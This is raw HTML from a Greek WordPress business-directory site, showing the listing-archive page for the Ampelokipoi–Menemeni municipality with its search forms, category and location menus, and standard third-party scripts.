var single_ajax_object = {"ajaxurl":"https://www.epixirisi.gr/wp-admin/admin-ajax.php"};
//# sourceURL=ajax-single-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/single-ajax.js?ver=6.9" id="ajax-single-ajax-js"></script>
<script type="text/javascript" id="ajax-approvereview-script-js-extra">
/* <![CDATA[ */
var ajax_approvereview_object = {"ajaxurl":"https://www.epixirisi.gr/wp-admin/admin-ajax.php"};
//# sourceURL=ajax-approvereview-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/approve-review.js?ver=6.9" id="ajax-approvereview-script-js"></script>
<script type="text/javascript" id="listingpro_home_map-js-extra">
/* <![CDATA[ */
var listingpro_home_map_object = {"ajaxurl":"https://www.epixirisi.gr/wp-admin/admin-ajax.php"};
//# sourceURL=listingpro_home_map-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/home-map.js?ver=6.9" id="listingpro_home_map-js"></script>
<script type="text/javascript" id="ajax-needlogin-ajax-js-extra">
/* <![CDATA[ */
var needlogin_object = {"ajaxurl":"https://www.epixirisi.gr/wp-admin/admin-ajax.php"};
//# sourceURL=ajax-needlogin-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/needlogin-ajax.js?ver=6.9" id="ajax-needlogin-ajax-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/checkout.js?ver=6.9" id="stripejs-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/plugins/listingpro-plugin/assets/js/main.js?ver=6.9" id="main-js"></script>
<script type="text/javascript" id="review-submit-ajax-js-extra">
/* <![CDATA[ */
var ajax_review_object = {"ajaxurl":"https://www.epixirisi.gr/wp-admin/admin-ajax.php"};
//# sourceURL=review-submit-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/review-submit.js?ver=6.9" id="review-submit-ajax-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCqyrDDSakL0mPOXpLxoSFpQudfbfD5XPo&amp;libraries=places&amp;ver=6.9" id="mapsjs-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/raphael-min.js?ver=6.9" id="raphelmin-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/morris.js?ver=6.9" id="morisjs-js"></script>
<script type="text/javascript" id="ajax-term-script-js-extra">
/* <![CDATA[ */
var ajax_term_object = {"ajaxurl":"https://www.epixirisi.gr/wp-admin/admin-ajax.php"};
//# sourceURL=ajax-term-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/plugins/listingpro-plugin/assets/js/child-term.js?ver=6.9" id="ajax-term-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LecWsgUAAAAADOS0Qn1YKuyuPS9dJfh8FR4Hl9e&amp;ver=1" id="recaptcha-js"></script>
<link rel="https://api.w.org/" href="https://www.epixirisi.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.epixirisi.gr/wp-json/wp/v2/location/386" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.epixirisi.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-182731346-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-182731346-1');
</script>
<meta name="google-site-verification" content="aCSNhib01q310RScngf-huputvwRrO1q1nx4OK7LdII" />
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/el_GR/sdk.js#xfbml=1&version=v20.0&appId=1320741291392275" nonce="I5FfMixa"></script><meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.epixirisi.gr/wp-content/uploads/2019/12/cropped-2C-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.epixirisi.gr/wp-content/uploads/2019/12/cropped-2C-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.epixirisi.gr/wp-content/uploads/2019/12/cropped-2C-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.epixirisi.gr/wp-content/uploads/2019/12/cropped-2C-270x270.png" />
<script type="text/javascript">
                jQuery(document).ready(function(){

}); 
         </script>		<style type="text/css" id="wp-custom-css">
			

		</style>
		<style id="listingpro_options-dynamic-css" title="dynamic-css" class="redux-options-output">.menu-item a{font-family:Quicksand;font-weight:normal;font-style:normal;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('select.form-control').removeClass('form-control').addClass('custom-form-control');
			})
		</script>
		<style type="text/css">
			.custom-form-control {
				width: 100%;
				padding: 10px;
				line-height: 24px;
				-webkit-appearance: textfield;
			}
		</style>
	</head>

	<body class="archive tax-location term-dimos-abelokipon-menemenis term-386 wp-theme-listingpro listing-skeleton-view-list_view_v2 wpb-js-composer js-comp-ver-6.1 vc_responsive" data-locdisablefilter='yes' data-deficon=https://www.epixirisi.gr/wp-content/themes/listingpro/assets/images/pins/default.png data-submitlink="https://www.epixirisi.gr/submit-listing/" data-sliderstyle="style1" data-defaultmaplat="0" data-defaultmaplot="-0" data-lpsearchmode="titlematch" data-maplistingby="geolocaion" >
				<input type="hidden" id="lpNonce" name="lpNonce" value="ece8d45b4a" /><input type="hidden" name="_wp_http_referer" value="/location/dimos-abelokipon-menemenis/" />		<input type="hidden" id="start_of_weekk" value="1">
					<div class="lp-theme-loader"><img src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/images/loader2.gif" alt="loaderimg">
			</div>
		
		<div id="page"  data-detail-page-style="lp_detail_page_styles1" data-lpattern="with_region" data-sitelogo="https://www.epixirisi.gr/wp-content/uploads/2019/12/trans2.png" data-site-url="https://www.epixirisi.gr/" data-ipapi="ip_api" data-lpcurrentloconhome="1" data-mtoken="0" data-mtype="" data-mstyle="mapbox.streets-basic"  class="clearfix lp_detail_page_styles1">

			<!--===========================header-views========================-->
			


<div class="lp-header pos-relative header-inner-page-wrap No">
    <div class="header-container  4   lp-headerfour-height" style="">
                    
<!--================================full width with blue background====================================-->
<div class="lp-customize-header-outer lp-color-header-style lp-customize-header-outer-7">
    <header class="header-without-topbar header-normal pos-relative lp-header-full-width">
        
        <div id="menu" class="menu-height-0 small-screen">
                                <a href="https://www.epixirisi.gr/submit-listing/" class="lpl-button lpl-add-listing-loggedout">Προσθήκη καταχώρισης</a>
                                                    <a class="lpl-button md-trigger" data-modal="modal-3">Συνδεθείτε</a>
                    
                                </div>
        <div class="lp-menu-bar header-bg-color-class">
            <div class="fullwidth-header">
                <div class="row">
                    <div class="col-md-2 col-xs-6 lp-logo-container">
                        <div class="lp-logo">
                            <a href="https://www.epixirisi.gr/">
                                <img src="https://www.epixirisi.gr/wp-content/uploads/2019/12/trans2.png" alt="image" />                            </a>
                        </div>
                    </div>

                    <div class="header-right-panel clearfix col-md-10 col-sm-10 col-xs-12">
                                                                                    <div class="lp-search-chnage-styles-st lp-search-chnage-styles-st-fix">
                                        <input id="lp_search_loc" type="hidden" autocomplete="off" name="lp_s_loc" value="Δήμος Αμπελοκήπων – Μενεμένης">
<div class="header-filter pos-relative form-group margin-bottom-0 col-md-6 ">

    <form autocomplete="off" class="form-inline top-search-form" action="https://www.epixirisi.gr" method="get"
        accept-charset="UTF-8">

        
            <div class="search-form-field input-group width-49-percent margin-right-15 ">

                <div class="input-group-addon lp-border">Τι</div>

                <div class="pos-relative">

                    <div class="what-placeholder pos-relative" data-holder="">

                        <input autocomplete="off" type="text"
                            class="lp-suggested-search js-typeahead-input lp-search-input form-control ui-autocomplete-input dropdown_fields"
                            name="select" id="select" placeholder="πχ: τρόφιμα, καταστήματα ομορφιά"
                            value="" data-prev-value='0'
                            data-noresult="Περισσότερα αποτελέσματα για">

                        <i class="cross-search-q fa fa-times-circle" aria-hidden="true"></i>

                        <img class='loadinerSearch' width="100px"
                            alt="image" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/images/search-load.gif" />

                    </div>

                    <div id="input-dropdown">

                        <ul>

                            <li class="lp-wrap-cats" data-catid="39"><img class="d-icon" alt="image" src="https://www.epixirisi.gr/wp-content/uploads/2017/04/auto-moto270x150.jpg" /><span class="lp-s-cat">Auto Moto</span></li><li class="lp-wrap-cats" data-catid="64"><img class="d-icon" alt="image" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/home.png" /><span class="lp-s-cat">Για το Σπίτι</span></li><li class="lp-wrap-cats" data-catid="67"><img class="d-icon" alt="image" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/find-user-male.png" /><span class="lp-s-cat">Διάφορα</span></li><li class="lp-wrap-cats" data-catid="52"><img class="d-icon" alt="image" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/sideburns.png" /><span class="lp-s-cat">Ομορφιά Φροντίδα</span></li><li class="lp-wrap-cats" data-catid="65"><img class="d-icon" alt="image" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/vegetarian-food.png" /><span class="lp-s-cat">Τρόφιμα</span></li><li class="lp-wrap-cats" data-catid="66"><img class="d-icon" alt="image" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/mothers-health.png" /><span class="lp-s-cat">Υγεία</span></li><li class="lp-wrap-cats" data-catid="54"><img class="d-icon" alt="image" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/comedy2.png" /><span class="lp-s-cat">Ψυχαγωγία</span></li>
                        </ul>

                        <!-- New Update 2.7.0 -->
                        <div style="display:none" id="def-cats">&lt;li class=&quot;lp-wrap-cats&quot; data-catid=&quot;39&quot;&gt;&lt;img class=&quot;d-icon&quot; alt=&quot;image&quot; src=&quot;https://www.epixirisi.gr/wp-content/uploads/2017/04/auto-moto270x150.jpg&quot; /&gt;&lt;span class=&quot;lp-s-cat&quot;&gt;Auto Moto&lt;/span&gt;&lt;/li&gt;&lt;li class=&quot;lp-wrap-cats&quot; data-catid=&quot;64&quot;&gt;&lt;img class=&quot;d-icon&quot; alt=&quot;image&quot; src=&quot;https://www.epixirisi.gr/wp-content/uploads/2019/12/home.png&quot; /&gt;&lt;span class=&quot;lp-s-cat&quot;&gt;Για το Σπίτι&lt;/span&gt;&lt;/li&gt;&lt;li class=&quot;lp-wrap-cats&quot; data-catid=&quot;67&quot;&gt;&lt;img class=&quot;d-icon&quot; alt=&quot;image&quot; src=&quot;https://www.epixirisi.gr/wp-content/uploads/2019/12/find-user-male.png&quot; /&gt;&lt;span class=&quot;lp-s-cat&quot;&gt;Διάφορα&lt;/span&gt;&lt;/li&gt;&lt;li class=&quot;lp-wrap-cats&quot; data-catid=&quot;52&quot;&gt;&lt;img class=&quot;d-icon&quot; alt=&quot;image&quot; src=&quot;https://www.epixirisi.gr/wp-content/uploads/2019/12/sideburns.png&quot; /&gt;&lt;span class=&quot;lp-s-cat&quot;&gt;Ομορφιά Φροντίδα&lt;/span&gt;&lt;/li&gt;&lt;li class=&quot;lp-wrap-cats&quot; data-catid=&quot;65&quot;&gt;&lt;img class=&quot;d-icon&quot; alt=&quot;image&quot; src=&quot;https://www.epixirisi.gr/wp-content/uploads/2019/12/vegetarian-food.png&quot; /&gt;&lt;span class=&quot;lp-s-cat&quot;&gt;Τρόφιμα&lt;/span&gt;&lt;/li&gt;&lt;li class=&quot;lp-wrap-cats&quot; data-catid=&quot;66&quot;&gt;&lt;img class=&quot;d-icon&quot; alt=&quot;image&quot; src=&quot;https://www.epixirisi.gr/wp-content/uploads/2019/12/mothers-health.png&quot; /&gt;&lt;span class=&quot;lp-s-cat&quot;&gt;Υγεία&lt;/span&gt;&lt;/li&gt;&lt;li class=&quot;lp-wrap-cats&quot; data-catid=&quot;54&quot;&gt;&lt;img class=&quot;d-icon&quot; alt=&quot;image&quot; src=&quot;https://www.epixirisi.gr/wp-content/uploads/2019/12/comedy2.png&quot; /&gt;&lt;span class=&quot;lp-s-cat&quot;&gt;Ψυχαγωγία&lt;/span&gt;&lt;/li&gt;</div>
                        <!-- End New Update 2.7.0 -->

                    </div>

                </div>

            </div>
                
                <div class="input-group width-49-percent ">
                    <div class="input-group-addon lp-border">Που</div>
                    <div class="ui-widget border-dropdown">
                        <select class="chosen-select chosen-select5" name="lp_s_loc" id="searchlocation">
                            <option id="def_location" value="">Επιλογή Πόλης...</option>
                            <option  value="386">Δήμος Αμπελοκήπων – Μενεμένης</option><option  value="70">Δήμος Βόλβης</option><option  value="411">Δήμος Θέρμης</option><option  value="385">Δήμος Κορδελιού-Ευόσμου</option><option  value="69">Δήμος Λαγκαδά</option><option  value="384">Δήμος Νεάπολης-Συκεών</option><option  value="75">Δήμος Παύλου Μελά</option><option  value="387">Δήμος Πυλαίας – Χορτιάτη</option><option  value="71">Δήμος Ωραιοκάστρου</option><option  value="425">Θεσσαλονίκης</option>
                        </select>

                    </div>

                </div>

            
        
            <div class="lp-search-btn-header pos-relative">

                <input value="" class="lp-search-btn lp-search-icon" type="submit">
                <i class="fa-sharp fa-solid fa-magnifying-glass"></i>
                <img alt="image" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/images/ellipsis.gif"
                    class="searchloading loader-inner-header">

            </div>
        
        <input type="hidden" name="lp_s_tag" id="lp_s_tag" value="">

        <input type="hidden" name="lp_s_cat" id="lp_s_cat" value="">

        <input type="hidden" name="s" value="home">

        <input type="hidden" name="post_type" value="listing">

    </form>

</div>                                </div>
                                                                            <div class="col-xs-6 mobile-nav-icon">
                                                        <a href="#menu" class="nav-icon">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </a>
                        </div>
                        <div class="col-md-7 col-xs-12 lp-menu-container clearfix pull-right">
                            <div class="pull-right">
                                <div class="lp-joinus-icon-outer">
                                    <div class="lp-joinus-icon">
                                                <div class="lp-join-now">
            <span>
                <!-- Contacts icon by Icons8 -->
                <img class="icon icons8-contacts" src="[data-uri]" alt="contacts">            </span>
                            <a class="md-trigger" data-modal="modal-3">Συνδεθείτε</a>
                        </div>
                                        </div>
                                </div>
                                                                        <div class="pull-right lp-add-listing-btn">
                                            <ul>
                                                <li>

                                                    <a href="https://www.epixirisi.gr/submit-listing/" class="header-list-icon-st6 header-list-icon-st7">
                                                        <i class="fa fa-plus"></i>
                                                        Προσθήκη καταχώρισης                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                                                    </div>
                            <div class="pull-right padding-right-10">
                                                                
                                                                <div class="lp-menu menu  lp-menu-outer lp-nav-menu-after">
                                    <div class="menu-primary-container"><ul id="menu-primary-1" class="inner_menu "><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-375"><a href="#">Κατηγορίες</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-listing-category menu-item-571"><a href="https://www.epixirisi.gr/listing-category/automoto/">Auto Moto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-listing-category menu-item-572"><a href="https://www.epixirisi.gr/listing-category/gia-to-spiti/">Για το Σπίτι</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-listing-category menu-item-573"><a href="https://www.epixirisi.gr/listing-category/diafora/">Διάφορα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-listing-category menu-item-4341"><a href="https://www.epixirisi.gr/listing-category/diafora/katastimata/">Καταστήματα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-listing-category menu-item-574"><a href="https://www.epixirisi.gr/listing-category/omorfia/">Ομορφιά Φροντίδα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-listing-category menu-item-575"><a href="https://www.epixirisi.gr/listing-category/taksidia/">Ταξίδια- Τουρισμός</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-listing-category menu-item-576"><a href="https://www.epixirisi.gr/listing-category/trofima/">Τρόφιμα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-listing-category menu-item-577"><a href="https://www.epixirisi.gr/listing-category/igia/">Υγεία</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-listing-category menu-item-578"><a href="https://www.epixirisi.gr/listing-category/psixagogia/">Ψυχαγωγία</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1146"><a href="#">Πληροφορίες</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1697"><a href="https://www.epixirisi.gr/evretirio/">Ευρετήριο</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1147"><a href="https://www.epixirisi.gr/help/">Οδηγίες Χρήσης</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1148"><a href="https://www.epixirisi.gr/blog/">Blog (Αρχείο Άρθρων)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1149"><a href="https://www.epixirisi.gr/about-us/">Σχετικά</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://www.epixirisi.gr/faq/">FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://www.epixirisi.gr/contact/">Επικοινωνία</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-532"><a href="https://www.epixirisi.gr/">Αρχική</a></li>
</ul></div>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div><!-- ../menu-bar -->
            </header>
</div><!-- Login Popup style2 -->

<!-- Login Popup -->
                    <div class="md-modal md-effect-3" id="modal-3">
                <!--ajax based content-->
            </div>

        


<!-- ../Login Popup -->



<div class="md-overlay"></div> <!-- Overlay for Popup -->

<!-- top notificaton bar -->
<div class="lp-top-notification-bar"></div>
<!-- end top notification-bar -->


<!-- popup for quick view --->

<div class="md-modal md-effect-3" id="listing-preview-popup">
    <div class="container">
        <div class="md-content ">
            <div class="row popup-inner-left-padding ">


            </div>
        </div>
    </div>
    <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
</div>
<div class="md-overlay content-loading"></div>


<div class="md-modal md-effect-map-btn" id="grid-show-popup">
    <div class="container">
        <div class="md-content ">
            <div class="row grid-show-popup" data-loader="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/images/content-loader.gif">
                <img alt='image' src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/images/content-loader.gif" />
            </div>
        </div>
    </div>
    <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
</div>

<!--hidden google map-->
<div id="lp-hidden-map" style="width:300px;height:300px;position:absolute;left:-300000px"></div>

<!-- new code for 2.6.15 -->
<div class="modal fade" id="lp_report_listing" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <input type="hidden" id="lp_posttype" name="lp_posttype" value="">
    <input type="hidden" id="lp_postid" name="lp_postid" value="">
    <input type="hidden" id="lp_reportedby" name="lp_reportedby" value="">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <button id="lp_close_reason" type="button" class="close-report-btn" data-dismiss="modal" aria-label="Close">
                <span aria-hidden="true"><i class="fa fa-close"></i></span>
            </button>
            <div class="modal-body">
                <form>
                    <div class="form-group">
                        <label for="lp_report_reason" class="col-form-label">Why Are You Reporting this <span class="lp-report-title">Listing?</span></label>
                        <textarea class="form-control" id="lp_report_reason" name="lp_report_reason" placeholder="Please provide your reason here..."></textarea>
                    </div>
                </form>
                <button id="lp-report-this-listing" type="button" class="btn btn-primary">Αναφορά τώρα!</button>
            </div>
        </div>
    </div>
</div>
<!-- new code for 2.6.15 --><div class="lp-archive-banner " style="background-image: url(https://www.epixirisi.gr/wp-content/uploads/2019/12/ampelokipon.jpg);background-size:
cover; background-position: center; ">
	    <div class="lp-header-overlay"></div>
	    <div class="lp-header-search archive-search">
        <div class="text-center lp-filter-top-text">
                            <h4 class="lp-title colorWhite" data-rstring = "Αποτελέσματα για" data-lstring="Καταχωρήσεις">Αποτελέσματα για <em>Δήμος Αμπελοκήπων – Μενεμένης</em>Καταχωρήσεις </h4>
                    </div>
		        <div class="container">
            <div class="row">
                <div class="col-md-12">
    <div class="lp-search-bar lp-header-search-form text-center">
        <form autocomplete="off" class="form-inline" action="https://www.epixirisi.gr" method="get" accept-charset="UTF-8">
                            <div class="select-filter" id="searchform">
                    <i class="fa fa-list" aria-hidden="true"></i>
                                            <select class="chosen-select2" id="searchcategory">
                            <option value="">Όλες οι κατηγορίες</option>

                            <option  value="39">Auto Moto</option><option  value="96">-Αγορές πωλήσεις</option><option  value="77">-Ανταλλακτικά</option><option  value="378">-Αντιπροσωπείες</option><option  value="68">-Βενζινάδικα</option><option  value="80">-Ελαστικά-Ζάντες</option><option  value="261">-Ενοικιάσεις</option><option  value="79">-ΚΤΕΟ</option><option  value="153">-Οδική Βοήθεια</option><option  value="78">-Συνεργεία</option><option  value="173">--Βουλκανιζατέρ </option><option  value="157">-Σχολή Οδηγών</option><option  value="64">Για το Σπίτι</option><option  value="267">-Αλουμίνια</option><option  value="382">-Αποφράξεις - Εκκενώσεις βόθρων</option><option  value="374">-Διακόσμηση-Ανακαινίσεις</option><option  value="253">-Είδη Υγιεινής</option><option  value="194">-Ηλεκτρικές Συσκευές</option><option  value="81">-Ηλεκτρολόγοι-Επισκευές</option><option  value="85">-Θέρμανση-Κλιματισμός</option><option  value="390">-Μετακομίσεις - Μεταφορές</option><option  value="254">-Ξυλουργικά</option><option  value="252">-Πόρτες - Κουφώματα</option><option  value="269">-Τέντες</option><option  value="83">-Υδραυλικά</option><option  value="67">Διάφορα</option><option  value="168">-Ασφάλειες</option><option  value="181">-Δικηγόροι</option><option  value="112">-Καταστήματα</option><option  value="162">--Αθλητικά Είδη</option><option  value="164">--Ανθοπωλεία-Φυτώρια</option><option  value="170">--Βάπτιση-Γάμος</option><option  value="271">--Βιβλιοπωλεία</option><option  value="179">--Γραφείο Τελετών</option><option  value="262">--Είδη Αλιείας</option><option  value="187">--Έπιπλα</option><option  value="176">--Μηχανήματα-Εργαλεία</option><option  value="205">--Οικοδομικά Υλικά</option><option  value="260">--Ρούχα-Παπούτσια</option><option  value="232">--Σούπερ Μάρκετ</option><option  value="270">--Τζάμια - Κρύσταλλα</option><option  value="200">-Λογιστές</option><option  value="202">-Μεσιτικά γραφεία</option><option  value="207">-Μηχανικοί</option><option  value="104">-Οπτικά</option><option  value="268">-Παιδικοί Σταθμοί-Παιδότοποι</option><option  value="105">-Πολυκαταστήματα</option><option  value="265">-Πρακτορεία ΟΠΑΠ</option><option  value="233">-Συμβολαιογράφοι</option><option  value="375">-Συνεργεία καθαρισμού</option><option  value="235">-Τεχνικά Γραφεία</option><option  value="236">-Τηλεπικοινωνίες</option><option  value="102">-Φροντιστήρια</option><option  value="246">-Φωτογράφοι</option><option  value="87">-Ψηφιακά</option><option  value="402">Κάβες - Ποτά</option><option  value="403">Κέντρα Διασκέδασης</option><option  value="52">Ομορφιά Φροντίδα</option><option  value="381">-Αρώματα-Αποσμητικά</option><option  value="251">-Κέντρα Αισθητικής-Γυμναστήρια</option><option  value="250">-Κομμωτήρια</option><option  value="48">Ταξίδια- Τουρισμός</option><option  value="258">-Ξενοδοχεία - Ενοικιαζόμενα δωμάτια</option><option  value="259">-Πρακτορεία</option><option  value="65">Τρόφιμα</option><option  value="243">-Αρτοποιία</option><option  value="242">-Γαλακτοκομικά</option><option  value="383">-Έλαια και Προϊόντα Ελαίου</option><option  value="244">-Κατεψυγμένα</option><option  value="240">-Κρεοπωλεία</option><option  value="241">-Μπαχαρικά</option><option  value="66">Υγεία</option><option  value="380">-Απολυμάνσεις - Απεντομώσεις</option><option  value="209">-Γιατροί</option><option  value="377">--Αναισθησιολόγοι</option><option  value="227">--Γαστρεντερολόγοι</option><option  value="226">--Γναθοχειρούργοι</option><option  value="225">--Γυναικολόγοι</option><option  value="224">--Δερματολόγοι</option><option  value="222">--Διατροφολόγοι</option><option  value="221">--Ενδοκρινολόγοι</option><option  value="220">--Καρδιολόγοι</option><option  value="219">--Κτηνίατροι</option><option  value="218">--Λογοθεραπευτές</option><option  value="208">--Μικροβιολόγοι</option><option  value="228">--Νευρολόγοι</option><option  value="217">--Οδοντίατροι</option><option  value="216">--Ορθοπεδικοί</option><option  value="215">--Ουρολόγοι</option><option  value="214">--Οφθαλμίατροι</option><option  value="213">--Παθολόγοι</option><option  value="212">--Παιδίατροι</option><option  value="211">--Πνευμονολόγοι</option><option  value="229">--Ψυχίατροι-Ψυχολόγοι</option><option  value="230">--Ωτορινολαρυγγολόγος</option><option  value="223">-Διαγνωστικά Κέντρα</option><option  value="238">-Φαρμακεία</option><option  value="245">-Φυσιοθεραπευτές</option><option  value="54">Ψυχαγωγία</option><option  value="192">-Εστιατόρια-Ταβέρνες</option><option  value="191">-Ζαχαροπλαστεία</option><option  value="196">-Καφετέριες - Μπαρ - Καφενεία</option><option  value="256">-Πίτσα</option>                        </select>
                                        <input type="hidden" name="clat">
                    <input type="hidden" name="clong">


                </div>
                                        <div class="right-margin-20 form-group lp-suggested-search  ">
                                                <div class="form-group ">
                                <div class="lp-search-bar-right">
                                    <a href="#" class="keyword-ajax">Go</a>
                                </div>
                            </div>
                    
                                            <div class="input-group-addon lp-border input-group-addon-keyword">Keyword</div>
                        <div class="pos-relative">
                            <div class="what-placeholder pos-relative lp-search-form-what" data-holder="">
                                <input autocomplete="off" type="text" class="lp-suggested-search js-typeahead-input lp-search-input form-control ui-autocomplete-input dropdown_fields" name="select" id="skeyword-filter" value="" placeholder="πχ: τρόφιμα, καταστήματα ομορφιά" data-prev-value='0' data-noresult="Περισσότερα αποτελέσματα για">
                                <i class="cross-search-q fa fa-times-circle" aria-hidden="true"></i>

                            </div>
                        </div>
                    
                </div>
            
                                <div class="form-group lp-location-search ">
                                                    <div class="input-group-addon lp-border lp-where">Τοποθεσία</div>
                                                <div data-option="no" class="ui-widget border-dropdown">
                            <i class="fa fa-crosshairs"></i>
                                                                <select class="chosen-select5" name="lp_s_loc" id="searchlocation">
                                                                        <option id="def_location" value="">Επιλογή Πόλης...</option>
                                    <option selected value="386">Δήμος Αμπελοκήπων – Μενεμένης</option><option  value="70">Δήμος Βόλβης</option><option  value="411">Δήμος Θέρμης</option><option  value="385">Δήμος Κορδελιού-Ευόσμου</option><option  value="69">Δήμος Λαγκαδά</option><option  value="384">Δήμος Νεάπολης-Συκεών</option><option  value="75">Δήμος Παύλου Μελά</option><option  value="387">Δήμος Πυλαίας – Χορτιάτη</option><option  value="71">Δήμος Ωραιοκάστρου</option><option  value="425">Θεσσαλονίκης</option>                                    </select>
                        </div>
                    </div>
                            <input type="hidden" name="lp_s_tag" id="lpstag" value="">
            <input type="hidden" name="lp_s_cat" id="lp_s_cat" value="386">
            <input type="hidden" name="s" value="home">
            <input type="hidden" name="post_type" value="listing">

        </form>

    </div>
    <div class="clearfix"></div>
</div>            </div>
        </div>
        
    <div class="lp-header-search-filters" id="filter-in-header">
        <div class="">

			


			            <div class="filters-wrap-for-mobile clearfix">

				                    <div class="price-filter clearfix">
                        <ul class="clearfix priceRangeFilter">
                            <li class="simptip-position-top simptip-movable" data-tooltip="Φτηνά" id="one"><a href="#" data-price="inexpensive">€</a></li>
                            <li class="simptip-position-top simptip-movable" data-tooltip="Μέτρια" id="two"><a href="#" data-price="moderate">€€</a></li>
                            <li class="simptip-position-top simptip-movable" data-tooltip="Ακριβά" id="three"><a href="#" data-price="pricey">€€€</a></li>
                            <li class="simptip-position-top simptip-movable" data-tooltip="Πολύ ακριβά" id="four"><a href="#" data-price="ultra_high_end">€€€€</a></li>
                        </ul>
                    </div>
								                    <div class="sort-filters-wrap listing_openTime">
                        <div class="sort-by-filter open-now-filter header-filter-wrap">
							<a data-time="close"><i class="fa fa-clock-o" aria-hidden="true"></i> Ανοικτά τώρα</a>
                            <div class="sort-filter-inner">
                                <p>Κάντε κλικ για να δείτε τι είναι ανοικτό τώρα</p>
                            </div>
                        </div>
                    </div>
				


            </div>
			
                <div class="more-filters "><i class="fa fa-sliders" aria-hidden="true"></i> Advanced Filters</div>
			            <div class="clearfix  padding-bottom-20"></div>


        </div>

		
            <div class="header-more-filters form-inline more-filters-container">
                <div class="">
											
					
                   <div class="outer_all_page_overflow">
 	<div class="lp_all_page_overflow_after"></div>
		<div class="lp_all_page_overflow">

				<h2>Filters</h2>
				<a class="lp-classic-reset-filters" href>Reset <i class="fa fa-undo" aria-hidden="true"></i></a>
								<!-- for multicheck -->
				
				<!-- for radio -->
				

				<!-- for Dropdown -->
										<div class="lp_more_filter_data_section lp_extrafields_select">
								<p>Sorry! No more filter found for current selections</p>
						</div>
					
                		</div>

		</div>			



                        <div class="clearfix"></div>
                    </div>
                </div>
            </div>
			
    </div>

		    </div>
</div>
    </div>
    <!--==================================Header Close=================================-->

    <!--================================== Search Close =================================-->
    
    <!--================================== Search Close =================================-->
</div>					
<!--==================================Section Open=================================-->

<section class="lp-section listing-style4" data-childcat="fullwidth" data-childcatshow="show">

    
        <div data-layout-class="list" id="list-grid-view-v2" class="header-style-v2 list_view_v2"></div>

    
    <div class="container">



        <div class="row">
			
            
                
            			
